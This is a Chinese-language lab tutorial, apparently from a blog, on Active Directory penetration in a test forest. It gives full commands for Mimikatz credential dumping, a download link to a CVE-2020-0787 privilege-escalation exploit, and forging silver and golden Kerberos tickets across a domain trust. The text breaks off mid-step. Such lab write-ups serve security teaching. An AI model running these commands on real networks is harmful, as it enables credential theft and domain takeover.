
Ping一下ip地址和域，可以ping通。

（5）修改计算机名
最后我们将计算机名修改为win-2012-2，这样就完成了子域控制器（sub.warsec.com）的安装。

3.2.3、将windows7设为子域内的计算机
（1）修改ip地址
设置ip地址为192.168.1.103，DNS服务器指向子域控制器。

（2）修改计算机名与隶属
修改计算机名win-7，并隶属于子域sub.warsec.com。

之后会弹出已加入域的对话框，这样就完成了子域内计算机（win-7）的加入。

3.2.4、添加子域内的用户
一般在一个大型企业或者一个集团，一个域的用户至少也是上百台，多则上百万台机器和用户，为了达到真实的环境，我们需要多建立一些域用户！
（1）子域服务器管理器
来到子域控制器的 Active Directory 用户和计算机，准备为子域添加用户。

（2）添加用户
选择你的域名：sub.warsec.com-“Users”-“新建”-“用户。

添加一个test用户。

设置密码，并勾选永不过期。

这个时候就创建好了一个名为test 的域用户。

（3）在win7登入test用户
用户名设为sub.warsec.com\test，输入刚才设好的密码登入即可。

3.3、低权限主机提权后抓取各类密码
当我们通过渗透拿到了一台网络边界的服务器后，发现当前机器权限特别小，一些操作都无法实现，更别说抓密码 hash 等操作了。
这个时候我们就需要对当前机器进行权限提升，以便获取一个 administrator、SYSTEM 权限的身份好让我们抓密码，所以权限提升在内网渗透中是很重要的一环节！
（1）提权前尝试抓取密码
这里我们假设刚才创建的子域内普通用户test已经通过渗透拿下，但其并没有管理员权限。Mimikatz是一款功能强大的轻量级调试工具，用于抓取密码。我们以该机器和该软件进行实验。
下载软件后，进入mimikatz.exe所在的目录，打开cmd输入以下命令。
mimikatz sekurlsa::logonpasswords
该命令可以可以获取当前登录用户的密码。

可以看到，因为我们只是普通用户，返回了权限不足的报错。

若想用管理员权限运行cmd，但需要输入子域控制器的用户名与密码，但此时我们还未渗透至子域，不知道用户名与密码，故无法以管理员权限运行。

（2）利用CVE-2020-0787漏洞提升权限
2020年3月，微软公布了一个影响范围堪称windows全版本的本地提权漏洞CVE-2020-0787，根据微软的漏洞描述，攻击者在使用低权限用户登录系统后，可以利用该漏洞构造恶意程序直接提权到administrator或者system权限。
通过以下命令检查测试靶机有没有打相应的补丁。
systeminfo | findstr KB4540673
无回显表示没有查到该补丁相关信息，说明没打补丁。

下载 EXP，链接如下：https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION/releases/download/1/BitsArbitraryFileMoveExploit.exe下载后将文件拖入cmd即可。

将生成/下载的EXP程序复制到受漏洞影响的版本的测试靶机上，打开cmd，直接拖动exp到cmd窗口中运行exp，如下图所示：

可以看到exp运行完成后立即弹出一个新的system权限的cmd窗口，如下图所示。此时就通过该漏洞获取了一个本地系统权限的cmd，可以以system权限执行任意操作。

（3）提权后抓取各类密码
现在我们已经获得足够的权限运行Mimikatz，输入以下命令，抓取密码，并将输出内容保存到同目录下的output.txt中。
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > output.txt


在保存的output.txt查看抓取的密码。可以看到我们已经抓取到了各类密码，包括SID,LM,NTLM,SHA1,以及test用户的登入密码为qq123456!至此，我们成功将一台低权限的边缘主机提权，并获取到了各类密码。

3.4、利用域信任密钥获取目标域的权限
在大型网络环境中，特别是在包含多个子域或森林的复杂环境中，通常会设置域间的信任关系。域间信任关系通常基于特定的密钥（如域间信任密钥）来验证和授权访问请求。攻击者通常会首先在一个域中获取足够的权限（如域管理员权限），一旦拥有足够的权限，攻击者就可以访问和提取域信任密钥。
3.4.1白银票据
白银票据是伪造的 Kerberos Ticket Grant Service （TGS） 票证，银票仅允许攻击者伪造特定服务的票证授予服务 （TGS） 票据。TGS 票证使用服务的密码哈希值进行加密，因此如果攻击者窃取了服务帐户的哈希值，就可以生成白银票据。
（1）查看域林内信任环境
输入以下命令，查看域林内信任环境
nltest /domain_trusts
结果显示该域包括一个子域 sub.warsec.com 和一个主域 warsec.com。子域有直接的出站和入站信任关系，而主域是森林的根域和主域。

(2)获取白银票据利用条件
在子域控制器（win-2012-2.sub.warsec.com）使用mimikatz在域控制器中导出并伪造信任密钥，使用kekeo请求访问目标域中目标服务的TGS票据。
在sub.warsec.com中使用mimikatz获取白银票据利用条件——当前域和目标域的sid,以及信任密钥，命令如下：
mimikatz.exe privilege::debug "lsadump::lsa /patch /user:test" "lsadump::trust /patch" exit
如图所示，我们已经获取到了当前域的sid,目标域的sid和信任密钥rc4。

（3）创建信任票据
获取信息后，在域内计算机（ win-7.sub.warsec.com)中使用普通域用户权限（sub/test)执行即可。按照该参数格式：
mimikatz "Kerberos::golden /domain:[当前所在域] /sid:[当前域的SID] /sids:[目标域的SID] /rc4:[信任密钥 /user:[将权限赋予谁] /service:[需要访问的服务] /target:[目标] /ticket:[生成的文件名] " exit
输入如下命令，使用mimikatz创建信任票据。
mimikatz "Kerberos::golden /domain:sub.warsec.com /sid:S-1-5-21-734692814-490761084-4155809793 /sids:S-1-5-21-1316408414-2504609695-514753506-519 /rc4:6766d87cffa996eea59d82a40850a229 /user:administrator /service:krbtgt /target:warsec.com /ticket:warsec.kiribi" exit
如图所示，已经创建出名为warsec.kiribi的票据。

（4）获取目标域中目标服务的TGS
在域内计算机，利用刚刚创建的名为warsec.kirbi的信任票据获取目标域中目标服务的TGS并保存到文件中,按照该参数格式：
asktgs.exe [生成的信任票据kirbi] CIFS/[目标域主机名].[域名称]。
输入如下命令，获取目标域中目标服务的TGS。
asktgs.exe warsec.kiribi CIFS/dc.warsec.com
如图所示，已经保存了名为CIFS.dc.warsec.com.kiribi的文件。

（5）将票据注入内存
输入如下命令，将获取的TGS票据注入内存。
kirbikator.exe lsa CIFS.dc.warsec.com.kirbi
如图所示，注入成功。

最后，输入如下命令，访问主域（warsec.com）目标服务，若没有前面那些步骤，则会显示拒绝访问。
dir \\dc.warsec.com\C$
如图所示，访问成功。

在warsec.com打开C盘验证，可以看到是一致的，白银票据实验成功。

3.4.2、黄金票据
黄金票据，即利用 krbtgt散列值获取目标域的权限，是一种权限维持手段，攻击者获得了对 Active Directory 密钥分发服务帐户 （KRBTGT） 的控制权，并使用该帐户伪造有效的 Kerberos 票证授予票证 （TGT）。这使攻击者能够访问 Active Directory 域上的任何资源。
使用mimikaz可以在构建黄金票据时设置sidHistory。因此，如果攻击者获取了林内任意域的krbtgt散列值，就可以利用sidHistory获得该林的完整权限。
（1）获取黄金票据利用条件
首先确定目标域的SID与当前域的SID值。
在域内计算机( win-7.sub.warsec.com )中使用普通城用户( sub\test )权限获取当前域的SID。输入命令如下：
"whoami/user"

如图所示，已经得到了当前的域SID值。

再获取目标域父域（warsec.com）的SID。输入命令如下：
"whoami/user"
如图所示，已经得到了目标域SID值。

在父域控制器上使用 Mimikatz来提取 krbtgt 用户的NTLM散列值，伪造 Kerberos 票据并将结果保存到tmp.txt文本文件中。输入命令如下：
mimikatz.exe "privilege::debug" "lsadump::lsa /patch /user:krbtgt" "sekurlsa::krbtgt" exit > tmp.txt
如图所示，已经获取到了父域krbtgt 用户的NTLM散列值。

（2）构造并注入黄金票据
在子域内的计算机上使用普通用户权限(sub\test)构造并注入黄金票据。命令如下：
mimikatz "Kerberos::golden /user:administrator /domain:sub.warsec.com /sid:S-1-5-21-734692814-490761084-4155809793-1106 /sids:S-1-5-21-1316408414-2504609695-514753506-500 /krbtgt:e695e73a473ea7d78a1d4f2ae728ba0c /ptt" exit
各参数含义如下:
Kerberos::golden - 指定 Mimikatz 执行生成金票的操作。
/user:administrator - 指定要为其生成金票的用户账户。
/domain:sub.warsec.com - 指定目标域。
/sid:指定目标域的安全标识符（SID）。每个 Windows 域都有一个唯一的 SID。
/sids:这是额外的 SID（安全标识符），通常用于赋予生成的金票额外的权限或角色。这里的 SID 通常代表域管理员的权限。
/krbtgt:这是域的 krbtgt 账户的 NTLM 哈希值。krbtgt 账户是一个用于签发和加密所有 Kerberos 票据的特殊账户，因此其密钥（哈希）对生成金票至关重要。
/ptt 该选项代表Mimikatz 将生成的金票注入到当前会话的内存中，使得可以直接使用此票据进行身份验证，无需手动加载。
exit - 命令 Mimikatz 在操作完成后退出。


如图所示，已经成功构造并注入黄金票据。

（3）获取目标域权限
输入命令，查看当前缓存的票据。
klist
如图所示，已经成功注入了黄金票据。

最后，输入如下命令，访问主域（warsec.com）目标服务，若没有前面那些步骤，则会显示拒绝访问。
